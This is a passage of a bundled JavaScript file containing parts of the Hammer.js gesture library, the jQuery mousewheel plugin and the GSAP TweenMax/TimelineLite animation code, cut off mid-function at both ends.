                            direction: DIRECTION_HORIZONTAL
                        },
                        ["swipe"]
                    ],
                    [TapRecognizer],
                    [TapRecognizer, {
                            event: "doubletap",
                            taps: 2
                        },
                        ["tap"]
                    ],
                    [PressRecognizer]
                ],
                cssProps: {
                    userSelect: "none",
                    touchSelect: "none",
                    touchCallout: "none",
                    contentZooming: "none",
                    userDrag: "none",
                    tapHighlightColor: "rgba(0,0,0,0)"
                }
            };

            function Manager(element, options) {
                this.options = assign({}, Hammer.defaults, options || {}), this.options.inputTarget = this.options.inputTarget || element, this.handlers = {}, this.session = {}, this.recognizers = [], this.oldCssProps = {}, this.element = element, this.input = function createInputInstance(manager) {
                    return new(manager.options.inputClass || (SUPPORT_POINTER_EVENTS ? PointerEventInput : SUPPORT_ONLY_TOUCH ? TouchInput : SUPPORT_TOUCH ? TouchMouseInput : MouseInput))(manager, inputHandler)
                }(this), this.touchAction = new TouchAction(this, this.options.touchAction), toggleCssProps(this, !0), each(this.options.recognizers, (function(item) {
                    var recognizer = this.add(new item[0](item[1]));
                    item[2] && recognizer.recognizeWith(item[2]), item[3] && recognizer.requireFailure(item[3])
                }), this)
            }

            function toggleCssProps(manager, add) {
                var prop, element = manager.element;
                element.style && (each(manager.options.cssProps, (function(value, name) {
                    prop = prefixed(element.style, name), add ? (manager.oldCssProps[prop] = element.style[prop], element.style[prop] = value) : element.style[prop] = manager.oldCssProps[prop] || ""
                })), add || (manager.oldCssProps = {}))
            }

            Manager.prototype = {
                set: function(options) {
                    return assign(this.options, options), options.touchAction && this.touchAction.update(), options.inputTarget && (this.input.destroy(), this.input.target = options.inputTarget, this.input.init()), this
                },
                stop: function(force) {
                    this.session.stopped = force ? 2 : 1
                },
                recognize: function(inputData) {
                    var session = this.session;
                    if (!session.stopped) {
                        var recognizer;
                        this.touchAction.preventDefaults(inputData);
                        var recognizers = this.recognizers,
                            curRecognizer = session.curRecognizer;
                        (!curRecognizer || curRecognizer && 8 & curRecognizer.state) && (curRecognizer = session.curRecognizer = null);
                        for (var i = 0; i < recognizers.length;) recognizer = recognizers[i], 2 === session.stopped || curRecognizer && recognizer != curRecognizer && !recognizer.canRecognizeWith(curRecognizer) ? recognizer.reset() : recognizer.recognize(inputData), !curRecognizer && 14 & recognizer.state && (curRecognizer = session.curRecognizer = recognizer), i++
                    }
                },
                get: function(recognizer) {
                    if (recognizer instanceof Recognizer) return recognizer;
                    for (var recognizers = this.recognizers, i = 0; i < recognizers.length; i++)
                        if (recognizers[i].options.event == recognizer) return recognizers[i];
                    return null
                },
                add: function(recognizer) {
                    if (invokeArrayArg(recognizer, "add", this)) return this;
                    var existing = this.get(recognizer.options.event);
                    return existing && this.remove(existing), this.recognizers.push(recognizer), recognizer.manager = this, this.touchAction.update(), recognizer
                },
                remove: function(recognizer) {
                    if (invokeArrayArg(recognizer, "remove", this)) return this;
                    if (recognizer = this.get(recognizer)) {
                        var recognizers = this.recognizers,
                            index = inArray(recognizers, recognizer); -
                        1 !== index && (recognizers.splice(index, 1), this.touchAction.update())
                    }
                    return this
                },
                on: function(events, handler) {
                    if (events !== undefined && handler !== undefined) {
                        var handlers = this.handlers;
                        return each(splitStr(events), (function(event) {
                            handlers[event] = handlers[event] || [], handlers[event].push(handler)
                        })), this
                    }
                },
                off: function(events, handler) {
                    if (events !== undefined) {
                        var handlers = this.handlers;
                        return each(splitStr(events), (function(event) {
                            handler ? handlers[event] && handlers[event].splice(inArray(handlers[event], handler), 1) : delete handlers[event]
                        })), this
                    }
                },
                emit: function(event, data) {
                    this.options.domEvents && function triggerDomEvent(event, data) {
                        var gestureEvent = document.createEvent("Event");
                        gestureEvent.initEvent(event, !0, !0), gestureEvent.gesture = data, data.target.dispatchEvent(gestureEvent)
                    }(event, data);
                    var handlers = this.handlers[event] && this.handlers[event].slice();
                    if (handlers && handlers.length) {
                        data.type = event, data.preventDefault = function() {
                            data.srcEvent.preventDefault()
                        };
                        for (var i = 0; i < handlers.length;) handlers[i](data), i++
                    }
                },
                destroy: function() {
                    this.element && toggleCssProps(this, !1), this.handlers = {}, this.session = {}, this.input.destroy(), this.element = null
                }
            }, assign(Hammer, {
                INPUT_START: INPUT_START,
                INPUT_MOVE: 2,
                INPUT_END: INPUT_END,
                INPUT_CANCEL: INPUT_CANCEL,
                STATE_POSSIBLE: STATE_POSSIBLE,
                STATE_BEGAN: 2,
                STATE_CHANGED: 4,
                STATE_ENDED: 8,
                STATE_RECOGNIZED: 8,
                STATE_CANCELLED: 16,
                STATE_FAILED: 32,
                DIRECTION_NONE: DIRECTION_NONE,
                DIRECTION_LEFT: DIRECTION_LEFT,
                DIRECTION_RIGHT: DIRECTION_RIGHT,
                DIRECTION_UP: DIRECTION_UP,
                DIRECTION_DOWN: DIRECTION_DOWN,
                DIRECTION_HORIZONTAL: DIRECTION_HORIZONTAL,
                DIRECTION_VERTICAL: DIRECTION_VERTICAL,
                DIRECTION_ALL: DIRECTION_ALL,
                Manager: Manager,
                Input: Input,
                TouchAction: TouchAction,
                TouchInput: TouchInput,
                MouseInput: MouseInput,
                PointerEventInput: PointerEventInput,
                TouchMouseInput: TouchMouseInput,
                SingleTouchInput: SingleTouchInput,
                Recognizer: Recognizer,
                AttrRecognizer: AttrRecognizer,
                Tap: TapRecognizer,
                Pan: PanRecognizer,
                Swipe: SwipeRecognizer,
                Pinch: PinchRecognizer,
                Rotate: RotateRecognizer,
                Press: PressRecognizer,
                on: addEventListeners,
                off: removeEventListeners,
                each: each,
                merge: merge,
                extend: extend,
                assign: assign,
                inherit: inherit,
                bindFn: bindFn,
                prefixed: prefixed
            }), (void 0 !== window ? window : "undefined" != typeof self ? self : {}).Hammer = Hammer, (__WEBPACK_AMD_DEFINE_RESULT__ = function() {
                return Hammer
            }.call(exports, __webpack_require__, exports, module)) === undefined || (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)
        }(window, document)
    }, function(module, exports, __webpack_require__) {
        var factory;
        factory = function($) {
            var nullLowestDeltaTimeout, lowestDelta,
                toFix = ["wheel", "mousewheel", "DOMMouseScroll", "MozMousePixelScroll"],
                toBind = "onwheel" in document || document.documentMode >= 9 ? ["wheel"] : ["mousewheel", "DomMouseScroll", "MozMousePixelScroll"],
                slice = Array.prototype.slice;
            if ($.event.fixHooks)
                for (var i = toFix.length; i;) $.event.fixHooks[toFix[--i]] = $.event.mouseHooks;
            var special = $.event.special.mousewheel = {
                version: "3.1.12",
                setup: function() {
                    if (this.addEventListener)
                        for (var i = toBind.length; i;) this.addEventListener(toBind[--i], handler, !1);
                    else this.onmousewheel = handler;
                    $.data(this, "mousewheel-line-height", special.getLineHeight(this)), $.data(this, "mousewheel-page-height", special.getPageHeight(this))
                },
                teardown: function() {
                    if (this.removeEventListener)
                        for (var i = toBind.length; i;) this.removeEventListener(toBind[--i], handler, !1);
                    else this.onmousewheel = null;
                    $.removeData(this, "mousewheel-line-height"), $.removeData(this, "mousewheel-page-height")
                },
                getLineHeight: function(elem) {
                    var $elem = $(elem),
                        $parent = $elem["offsetParent" in $.fn ? "offsetParent" : "parent"]();
                    return $parent.length || ($parent = $("body")), parseInt($parent.css("fontSize"), 10) || parseInt($elem.css("fontSize"), 10) || 16
                },
                getPageHeight: function(elem) {
                    return $(elem).height()
                },
                settings: {
                    adjustOldDeltas: !0,
                    normalizeOffset: !0
                }
            };

            function handler(event) {
                var absDelta, orgEvent = event || window.event,
                    args = slice.call(arguments, 1),
                    delta = 0,
                    deltaX = 0,
                    deltaY = 0,
                    offsetX = 0,
                    offsetY = 0;
                if ((event = $.event.fix(orgEvent)).type = "mousewheel", "detail" in orgEvent && (deltaY = -1 * orgEvent.detail), "wheelDelta" in orgEvent && (deltaY = orgEvent.wheelDelta), "wheelDeltaY" in orgEvent && (deltaY = orgEvent.wheelDeltaY), "wheelDeltaX" in orgEvent && (deltaX = -1 * orgEvent.wheelDeltaX), "axis" in orgEvent && orgEvent.axis === orgEvent.HORIZONTAL_AXIS && (deltaX = -1 * deltaY, deltaY = 0), delta = 0 === deltaY ? deltaX : deltaY, "deltaY" in orgEvent && (delta = deltaY = -1 * orgEvent.deltaY), "deltaX" in orgEvent && (deltaX = orgEvent.deltaX, 0 === deltaY && (delta = -1 * deltaX)), 0 !== deltaY || 0 !== deltaX) {
                    if (1 === orgEvent.deltaMode) {
                        var lineHeight = $.data(this, "mousewheel-line-height");
                        delta *= lineHeight, deltaY *= lineHeight, deltaX *= lineHeight
                    } else if (2 === orgEvent.deltaMode) {
                        var pageHeight = $.data(this, "mousewheel-page-height");
                        delta *= pageHeight, deltaY *= pageHeight, deltaX *= pageHeight
                    }
                    if (absDelta = Math.max(Math.abs(deltaY), Math.abs(deltaX)), (!lowestDelta || absDelta < lowestDelta) && (lowestDelta = absDelta, shouldAdjustOldDeltas(orgEvent, absDelta) && (lowestDelta /= 40)), shouldAdjustOldDeltas(orgEvent, absDelta) && (delta /= 40, deltaX /= 40, deltaY /= 40), delta = Math[delta >= 1 ? "floor" : "ceil"](delta / lowestDelta), deltaX = Math[deltaX >= 1 ? "floor" : "ceil"](deltaX / lowestDelta), deltaY = Math[deltaY >= 1 ? "floor" : "ceil"](deltaY / lowestDelta), special.settings.normalizeOffset && this.getBoundingClientRect) {
                        var boundingRect = this.getBoundingClientRect();
                        offsetX = event.clientX - boundingRect.left, offsetY = event.clientY - boundingRect.top
                    }
                    return event.deltaX = deltaX, event.deltaY = deltaY, event.deltaFactor = lowestDelta, event.offsetX = offsetX, event.offsetY = offsetY, event.deltaMode = 0, args.unshift(event, delta, deltaX, deltaY), nullLowestDeltaTimeout && clearTimeout(nullLowestDeltaTimeout), nullLowestDeltaTimeout = setTimeout(nullLowestDelta, 200), ($.event.dispatch || $.event.handle).apply(this, args)
                }
            }

            function nullLowestDelta() {
                lowestDelta = null
            }

            function shouldAdjustOldDeltas(orgEvent, absDelta) {
                return special.settings.adjustOldDeltas && "mousewheel" === orgEvent.type && absDelta % 120 == 0
            }

            $.fn.extend({
                mousewheel: function(fn) {
                    return fn ? this.bind("mousewheel", fn) : this.trigger("mousewheel")
                },
                unmousewheel: function(fn) {
                    return this.unbind("mousewheel", fn)
                }
            })
        }, module.exports = factory
    }, function(module, exports, __webpack_require__) {
        (function(global) {
            var __WEBPACK_AMD_DEFINE_RESULT__, window = window,
                _gsScope = void 0 !== module && module.exports && void 0 !== global ? global : this || window;
            (_gsScope._gsQueue || (_gsScope._gsQueue = [])).push((function() {
                    "use strict";
                    var _RAD2DEG, _r1, _r2, _r3, _corProps, _globals, Segment, cubicToQuadratic, _calculateControlPoints,
                        _parseAnchors, bezierThrough, _addCubicLengths, BezierPlugin, p;
                    _gsScope._gsDefine("TweenMax", ["core.Animation", "core.SimpleTimeline", "TweenLite"], (function(Animation, SimpleTimeline, TweenLite) {
                            var _slice = function(a) {
                                    var i, b = [],
                                        l = a.length;
                                    for (i = 0; i !== l; b.push(a[i++]));
                                    return b
                                },
                                _applyCycle = function(vars, targets, i) {
                                    var p, val, alt = vars.cycle;
                                    for (p in alt) val = alt[p], vars[p] = "function" == typeof val ? val(i, targets[i]) : val[i % val.length];
                                    delete vars.cycle
                                },
                                TweenMax = function(target, duration, vars) {
                                    TweenLite.call(this, target, duration, vars), this._cycle = 0, this._yoyo = !0 === this.vars.yoyo, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._dirty = !0, this.render = TweenMax.prototype.render
                                },
                                TweenLiteInternals = TweenLite._internals,
                                _isSelector = TweenLiteInternals.isSelector,
                                _isArray = TweenLiteInternals.isArray,
                                p = TweenMax.prototype = TweenLite.to({}, .1, {}),
                                _blankArray = [];
                            TweenMax.version = "1.19.1", p.constructor = TweenMax, p.kill()._gc = !1, TweenMax.killTweensOf = TweenMax.killDelayedCallsTo = TweenLite.killTweensOf, TweenMax.getTweensOf = TweenLite.getTweensOf, TweenMax.lagSmoothing = TweenLite.lagSmoothing, TweenMax.ticker = TweenLite.ticker, TweenMax.render = TweenLite.render, p.invalidate = function() {
                                return this._yoyo = !0 === this.vars.yoyo, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._uncache(!0), TweenLite.prototype.invalidate.call(this)
                            }, p.updateTo = function(vars, resetDuration) {
                                var p, curRatio = this.ratio,
                                    immediate = this.vars.immediateRender || vars.immediateRender;
                                for (p in resetDuration && this._startTime < this._timeline._time && (this._startTime = this._timeline._time, this._uncache(!1), this._gc ? this._enabled(!0, !1) : this._timeline.insert(this, this._startTime - this._delay)), vars) this.vars[p] = vars[p];
                                if (this._initted || immediate)
                                    if (resetDuration) this._initted = !1, immediate && this.render(0, !0, !0);
                                    else if (this._gc && this._enabled(!0, !1), this._notifyPluginsOfEnabled && this._firstPT && TweenLite._onPluginEvent("_onDisable", this), this._time / this._duration > .998) {
                                    var prevTime = this._totalTime;
                                    this.render(0, !0, !1), this._initted = !1, this.render(prevTime, !0, !1)
                                } else if (this._initted = !1, this._init(), this._time > 0 || immediate)
                                    for (var endValue, inv = 1 / (1 - curRatio), pt = this._firstPT; pt;) endValue = pt.s + pt.c, pt.c *= inv, pt.s = endValue - pt.c, pt = pt._next;
                                return this
                            }, p.render = function(time, suppressEvents, force) {
                                this._initted || 0 === this._duration && this.vars.repeat && this.invalidate();
                                var isComplete, callback, pt, cycleDuration, r, type, pow, rawPrevTime,
                                    totalDur = this._dirty ? this.totalDuration() : this._totalDuration,
                                    prevTime = this._time,
                                    prevTotalTime = this._totalTime,
                                    prevCycle = this._cycle,
                                    duration = this._duration,
                                    prevRawPrevTime = this._rawPrevTime;
                                if (time >= totalDur - 1e-7 && time >= 0 ? (this._totalTime = totalDur, this._cycle = this._repeat, this._yoyo && 0 != (1 & this._cycle) ? (this._time = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0) : (this._time = duration, this.ratio = this._ease._calcEnd ? this._ease.getRatio(1) : 1), this._reversed || (isComplete = !0, callback = "onComplete", force = force || this._timeline.autoRemoveChildren), 0 === duration && (this._initted || !this.vars.lazy || force) && (this._startTime === this._timeline._duration && (time = 0), (prevRawPrevTime < 0 || time <= 0 && time >= -1e-7 || 1e-10 === prevRawPrevTime && "isPause" !== this.data) && prevRawPrevTime !== time && (force = !0, prevRawPrevTime > 1e-10 && (callback = "onReverseComplete")), this._rawPrevTime = rawPrevTime = !suppressEvents || time || prevRawPrevTime === time ? time : 1e-10)) : time < 1e-7 ? (this._totalTime = this._time = this._cycle = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0, (0 !== prevTotalTime || 0 === duration && prevRawPrevTime > 0) && (callback = "onReverseComplete", isComplete = this._reversed), time < 0 && (this._active = !1, 0 === duration && (this._initted || !this.vars.lazy || force) && (prevRawPrevTime >= 0 && (force = !0), this._rawPrevTime = rawPrevTime = !suppressEvents || time || prevRawPrevTime === time ? time : 1e-10)), this._initted || (force = !0)) : (this._totalTime = this._time = time, 0 !== this._repeat && (cycleDuration = duration + this._repeatDelay, this._cycle = this._totalTime / cycleDuration >> 0, 0 !== this._cycle && this._cycle === this._totalTime / cycleDuration && prevTotalTime <= time && this._cycle--, this._time = this._totalTime - this._cycle * cycleDuration, this._yoyo && 0 != (1 & this._cycle) && (this._time = duration - this._time), this._time > duration ? this._time = duration : this._time < 0 && (this._time = 0)), this._easeType ? (r = this._time / duration, (1 === (type = this._easeType) || 3 === type && r >= .5) && (r = 1 - r), 3 === type && (r *= 2), 1 === (pow = this._easePower) ? r *= r : 2 === pow ? r *= r * r : 3 === pow ? r *= r * r * r : 4 === pow && (r *= r * r * r * r), 1 === type ? this.ratio = 1 - r : 2 === type ? this.ratio = r : this._time / duration < .5 ? this.ratio = r / 2 : this.ratio = 1 - r / 2) : this.ratio = this._ease.getRatio(this._time / duration)), prevTime !== this._time || force || prevCycle !== this._cycle) {
                                    if (!this._initted) {
                                        if (this._init(), !this._initted || this._gc) return;
                                        if (!force && this._firstPT && (!1 !== this.vars.lazy && this._duration || this.vars.lazy && !this._duration)) return this._time = prevTime, this._totalTime = prevTotalTime, this._rawPrevTime = prevRawPrevTime, this._cycle = prevCycle, TweenLiteInternals.lazyTweens.push(this), void(this._lazy = [time, suppressEvents]);
                                        this._time && !isComplete ? this.ratio = this._ease.getRatio(this._time / duration) : isComplete && this._ease._calcEnd && (this.ratio = this._ease.getRatio(0 === this._time ? 0 : 1))
                                    }
                                    for (!1 !== this._lazy && (this._lazy = !1), this._active || !this._paused && this._time !== prevTime && time >= 0 && (this._active = !0), 0 === prevTotalTime && (2 === this._initted && time > 0 && this._init(), this._startAt && (time >= 0 ? this._startAt.render(time, suppressEvents, force) : callback || (callback = "_dummyGS")), this.vars.onStart && (0 === this._totalTime && 0 !== duration || suppressEvents || this._callback("onStart"))), pt = this._firstPT; pt;) pt.f ? pt.t[pt.p](pt.c * this.ratio + pt.s) : pt.t[pt.p] = pt.c * this.ratio + pt.s, pt = pt._next;
                                    this._onUpdate && (time < 0 && this._startAt && this._startTime && this._startAt.render(time, suppressEvents, force), suppressEvents || (this._totalTime !== prevTotalTime || callback) && this._callback("onUpdate")), this._cycle !== prevCycle && (suppressEvents || this._gc || this.vars.onRepeat && this._callback("onRepeat")), callback && (this._gc && !force || (time < 0 && this._startAt && !this._onUpdate && this._startTime && this._startAt.render(time, suppressEvents, force), isComplete && (this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !suppressEvents && this.vars[callback] && this._callback(callback), 0 === duration && 1e-10 === this._rawPrevTime && 1e-10 !== rawPrevTime && (this._rawPrevTime = 0)))
                                } else prevTotalTime !== this._totalTime && this._onUpdate && (suppressEvents || this._callback("onUpdate"))
                            }, TweenMax.to = function(target, duration, vars) {
                                return new TweenMax(target, duration, vars)
                            }, TweenMax.from = function(target, duration, vars) {
                                return vars.runBackwards = !0, vars.immediateRender = 0 != vars.immediateRender, new TweenMax(target, duration, vars)
                            }, TweenMax.fromTo = function(target, duration, fromVars, toVars) {
                                return toVars.startAt = fromVars, toVars.immediateRender = 0 != toVars.immediateRender && 0 != fromVars.immediateRender, new TweenMax(target, duration, toVars)
                            }, TweenMax.staggerTo = TweenMax.allTo = function(targets, duration, vars, stagger, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                stagger = stagger || 0;
                                var l, copy, i, p, delay = 0,
                                    a = [],
                                    finalComplete = function() {
                                        vars.onComplete && vars.onComplete.apply(vars.onCompleteScope || this, arguments), onCompleteAll.apply(onCompleteAllScope || vars.callbackScope || this, onCompleteAllParams || _blankArray)
                                    },
                                    cycle = vars.cycle,
                                    fromCycle = vars.startAt && vars.startAt.cycle;
                                for (_isArray(targets) || ("string" == typeof targets && (targets = TweenLite.selector(targets) || targets), _isSelector(targets) && (targets = _slice(targets))), targets = targets || [], stagger < 0 && ((targets = _slice(targets)).reverse(), stagger *= -1), l = targets.length - 1, i = 0; i <= l; i++) {
                                    for (p in copy = {}, vars) copy[p] = vars[p];
                                    if (cycle && (_applyCycle(copy, targets, i), null != copy.duration && (duration = copy.duration, delete copy.duration)), fromCycle) {
                                        for (p in fromCycle = copy.startAt = {}, vars.startAt) fromCycle[p] = vars.startAt[p];
                                        _applyCycle(copy.startAt, targets, i)
                                    }
                                    copy.delay = delay + (copy.delay || 0), i === l && onCompleteAll && (copy.onComplete = finalComplete), a[i] = new TweenMax(targets[i], duration, copy), delay += stagger
                                }
                                return a
                            }, TweenMax.staggerFrom = TweenMax.allFrom = function(targets, duration, vars, stagger, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                return vars.runBackwards = !0, vars.immediateRender = 0 != vars.immediateRender, TweenMax.staggerTo(targets, duration, vars, stagger, onCompleteAll, onCompleteAllParams, onCompleteAllScope)
                            }, TweenMax.staggerFromTo = TweenMax.allFromTo = function(targets, duration, fromVars, toVars, stagger, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                return toVars.startAt = fromVars, toVars.immediateRender = 0 != toVars.immediateRender && 0 != fromVars.immediateRender, TweenMax.staggerTo(targets, duration, toVars, stagger, onCompleteAll, onCompleteAllParams, onCompleteAllScope)
                            }, TweenMax.delayedCall = function(delay, callback, params, scope, useFrames) {
                                return new TweenMax(callback, 0, {
                                    delay: delay,
                                    onComplete: callback,
                                    onCompleteParams: params,
                                    callbackScope: scope,
                                    onReverseComplete: callback,
                                    onReverseCompleteParams: params,
                                    immediateRender: !1,
                                    useFrames: useFrames,
                                    overwrite: 0
                                })
                            }, TweenMax.set = function(target, vars) {
                                return new TweenMax(target, 0, vars)
                            }, TweenMax.isTweening = function(target) {
                                return TweenLite.getTweensOf(target, !0).length > 0
                            };
                            var _getChildrenOf = function(timeline, includeTimelines) {
                                    for (var a = [], cnt = 0, tween = timeline._first; tween;) tween instanceof TweenLite ? a[cnt++] = tween : (includeTimelines && (a[cnt++] = tween), cnt = (a = a.concat(_getChildrenOf(tween, includeTimelines))).length), tween = tween._next;
                                    return a
                                },
                                getAllTweens = TweenMax.getAllTweens = function(includeTimelines) {
                                    return _getChildrenOf(Animation._rootTimeline, includeTimelines).concat(_getChildrenOf(Animation._rootFramesTimeline, includeTimelines))
                                };
                            TweenMax.killAll = function(complete, tweens, delayedCalls, timelines) {
                                null == tweens && (tweens = !0), null == delayedCalls && (delayedCalls = !0);
                                var isDC, tween, i, a = getAllTweens(0 != timelines),
                                    l = a.length,
                                    allTrue = tweens && delayedCalls && timelines;
                                for (i = 0; i < l; i++) tween = a[i], (allTrue || tween instanceof SimpleTimeline || (isDC = tween.target === tween.vars.onComplete) && delayedCalls || tweens && !isDC) && (complete ? tween.totalTime(tween._reversed ? 0 : tween.totalDuration()) : tween._enabled(!1, !1))
                            }, TweenMax.killChildTweensOf = function(parent, complete) {
                                if (null != parent) {
                                    var a, curParent, p, i, l, tl = TweenLiteInternals.tweenLookup;
                                    if ("string" == typeof parent && (parent = TweenLite.selector(parent) || parent), _isSelector(parent) && (parent = _slice(parent)), _isArray(parent))
                                        for (i = parent.length; --i > -1;) TweenMax.killChildTweensOf(parent[i], complete);
                                    else {
                                        for (p in a = [], tl)
                                            for (curParent = tl[p].target.parentNode; curParent;) curParent === parent && (a = a.concat(tl[p].tweens)), curParent = curParent.parentNode;
                                        for (l = a.length, i = 0; i < l; i++) complete && a[i].totalTime(a[i].totalDuration()), a[i]._enabled(!1, !1)
                                    }
                                }
                            };
                            var _changePause = function(pause, tweens, delayedCalls, timelines) {
                                tweens = !1 !== tweens, delayedCalls = !1 !== delayedCalls;
                                for (var isDC, tween, a = getAllTweens(timelines = !1 !== timelines), allTrue = tweens && delayedCalls && timelines, i = a.length; --i > -1;) tween = a[i], (allTrue || tween instanceof SimpleTimeline || (isDC = tween.target === tween.vars.onComplete) && delayedCalls || tweens && !isDC) && tween.paused(pause)
                            };
                            return TweenMax.pauseAll = function(tweens, delayedCalls, timelines) {
                                _changePause(!0, tweens, delayedCalls, timelines)
                            }, TweenMax.resumeAll = function(tweens, delayedCalls, timelines) {
                                _changePause(!1, tweens, delayedCalls, timelines)
                            }, TweenMax.globalTimeScale = function(value) {
                                var tl = Animation._rootTimeline,
                                    t = TweenLite.ticker.time;
                                return arguments.length ? (value = value || 1e-10, tl._startTime = t - (t - tl._startTime) * tl._timeScale / value, tl = Animation._rootFramesTimeline, t = TweenLite.ticker.frame, tl._startTime = t - (t - tl._startTime) * tl._timeScale / value, tl._timeScale = Animation._rootTimeline._timeScale = value, value) : tl._timeScale
                            }, p.progress = function(value, suppressEvents) {
                                return arguments.length ? this.totalTime(this.duration() * (this._yoyo && 0 != (1 & this._cycle) ? 1 - value : value) + this._cycle * (this._duration + this._repeatDelay), suppressEvents) : this._time / this.duration()
                            }, p.totalProgress = function(value, suppressEvents) {
                                return arguments.length ? this.totalTime(this.totalDuration() * value, suppressEvents) : this._totalTime / this.totalDuration()
                            }, p.time = function(value, suppressEvents) {
                                return arguments.length ? (this._dirty && this.totalDuration(), value > this._duration && (value = this._duration), this._yoyo && 0 != (1 & this._cycle) ? value = this._duration - value + this._cycle * (this._duration + this._repeatDelay) : 0 !== this._repeat && (value += this._cycle * (this._duration + this._repeatDelay)), this.totalTime(value, suppressEvents)) : this._time
                            }, p.duration = function(value) {
                                return arguments.length ? Animation.prototype.duration.call(this, value) : this._duration
                            }, p.totalDuration = function(value) {
                                return arguments.length ? -1 === this._repeat ? this : this.duration((value - this._repeat * this._repeatDelay) / (this._repeat + 1)) : (this._dirty && (this._totalDuration = -1 === this._repeat ? 999999999999 : this._duration * (this._repeat + 1) + this._repeatDelay * this._repeat, this._dirty = !1), this._totalDuration)
                            }, p.repeat = function(value) {
                                return arguments.length ? (this._repeat = value, this._uncache(!0)) : this._repeat
                            }, p.repeatDelay = function(value) {
                                return arguments.length ? (this._repeatDelay = value, this._uncache(!0)) : this._repeatDelay
                            }, p.yoyo = function(value) {
                                return arguments.length ? (this._yoyo = value, this) : this._yoyo
                            }, TweenMax
                        }), !0), _gsScope._gsDefine("TimelineLite", ["core.Animation", "core.SimpleTimeline", "TweenLite"], (function(Animation, SimpleTimeline, TweenLite) {
                            var TimelineLite = function(vars) {
                                    SimpleTimeline.call(this, vars), this._labels = {}, this.autoRemoveChildren = !0 === this.vars.autoRemoveChildren, this.smoothChildTiming = !0 === this.vars.smoothChildTiming, this._sortChildren = !0, this._onUpdate = this.vars.onUpdate;
                                    var val, p, v = this.vars;
                                    for (p in v) val = v[p], _isArray(val) && -1 !== val.join("").indexOf("{self}") && (v[p] = this._swapSelfInParams(val));
                                    _isArray(v.tweens) && this.add(v.tweens, 0, v.align, v.stagger)
                                },
                                TweenLiteInternals = TweenLite._internals,
                                _internals = TimelineLite._internals = {},
                                _isSelector = TweenLiteInternals.isSelector,
                                _isArray = TweenLiteInternals.isArray,
                                _lazyTweens = TweenLiteInternals.lazyTweens,
                                _lazyRender = TweenLiteInternals.lazyRender,
                                _globals = _gsScope._gsDefine.globals,
                                _copy = function(vars) {
                                    var p, copy = {};
                                    for (p in vars) copy[p] = vars[p];
                                    return copy
                                },
                                _applyCycle = function(vars, targets, i) {
                                    var p, val, alt = vars.cycle;
                                    for (p in alt) val = alt[p], vars[p] = "function" == typeof val ? val(i, targets[i]) : val[i % val.length];
                                    delete vars.cycle
                                },
                                _pauseCallback = _internals.pauseCallback = function() {},
                                _slice = function(a) {
                                    var i, b = [],
                                        l = a.length;
                                    for (i = 0; i !== l; b.push(a[i++]));
                                    return b
                                },
                                p = TimelineLite.prototype = new SimpleTimeline;
                            return TimelineLite.version = "1.19.1", p.constructor = TimelineLite, p.kill()._gc = p._forcingPlayhead = p._hasPause = !1, p.to = function(target, duration, vars, position) {
                                var Engine = vars.repeat && _globals.TweenMax || TweenLite;
                                return duration ? this.add(new Engine(target, duration, vars), position) : this.set(target, vars, position)
                            }, p.from = function(target, duration, vars, position) {
                                return this.add((vars.repeat && _globals.TweenMax || TweenLite).from(target, duration, vars), position)
                            }, p.fromTo = function(target, duration, fromVars, toVars, position) {
                                var Engine = toVars.repeat && _globals.TweenMax || TweenLite;
                                return duration ? this.add(Engine.fromTo(target, duration, fromVars, toVars), position) : this.set(target, toVars, position)
                            }, p.staggerTo = function(targets, duration, vars, stagger, position, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                var copy, i, tl = new TimelineLite({
                                        onComplete: onCompleteAll,
                                        onCompleteParams: onCompleteAllParams,
                                        callbackScope: onCompleteAllScope,
                                        smoothChildTiming: this.smoothChildTiming
                                    }),
                                    cycle = vars.cycle;
                                for ("string" == typeof targets && (targets = TweenLite.selector(targets) || targets), _isSelector(targets = targets || []) && (targets = _slice(targets)), (stagger = stagger || 0) < 0 && ((targets = _slice(targets)).reverse(), stagger *= -1), i = 0; i < targets.length; i++)(copy = _copy(vars)).startAt && (copy.startAt = _copy(copy.startAt), copy.startAt.cycle && _applyCycle(copy.startAt, targets, i)), cycle && (_applyCycle(copy, targets, i), null != copy.duration && (duration = copy.duration, delete copy.duration)), tl.to(targets[i], duration, copy, i * stagger);
                                return this.add(tl, position)
                            }, p.staggerFrom = function(targets, duration, vars, stagger, position, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                return vars.immediateRender = 0 != vars.immediateRender, vars.runBackwards = !0, this.staggerTo(targets, duration, vars, stagger, position, onCompleteAll, onCompleteAllParams, onCompleteAllScope)
                            }, p.staggerFromTo = function(targets, duration, fromVars, toVars, stagger, position, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                return toVars.startAt = fromVars, toVars.immediateRender = 0 != toVars.immediateRender && 0 != fromVars.immediateRender, this.staggerTo(targets, duration, toVars, stagger, position, onCompleteAll, onCompleteAllParams, onCompleteAllScope)
                            }, p.call = function(callback, params, scope, position) {
                                return this.add(TweenLite.delayedCall(0, callback, params, scope), position)
                            }, p.set = function(target, vars, position) {
                                return position = this._parseTimeOrLabel(position, 0, !0), null == vars.immediateRender && (vars.immediateRender = position === this._time && !this._paused), this.add(new TweenLite(target, 0, vars), position)
                            }, TimelineLite.exportRoot = function(vars, ignoreDelayedCalls) {
                                null == (vars = vars || {}).smoothChildTiming && (vars.smoothChildTiming = !0);
                                var tween, next, tl = new TimelineLite(vars),
                                    root = tl._timeline;
                                for (null == ignoreDelayedCalls && (ignoreDelayedCalls = !0), root._remove(tl, !0), tl._startTime = 0, tl._rawPrevTime = tl._time = tl._totalTime = root._time, tween = root._first; tween;) next = tween._next, ignoreDelayedCalls && tween instanceof TweenLite && tween.target === tween.vars.onComplete || tl.add(tween, tween._startTime - tween._delay), tween = next;
                                return root.add(tl, 0), tl
                            }, p.add = function(value, position, align, stagger) {
                                var curTime, l, i, child, tl, beforeRawTime;
                                if ("number" != typeof position && (position = this._parseTimeOrLabel(position, 0, !0, value)), !(value instanceof Animation)) {
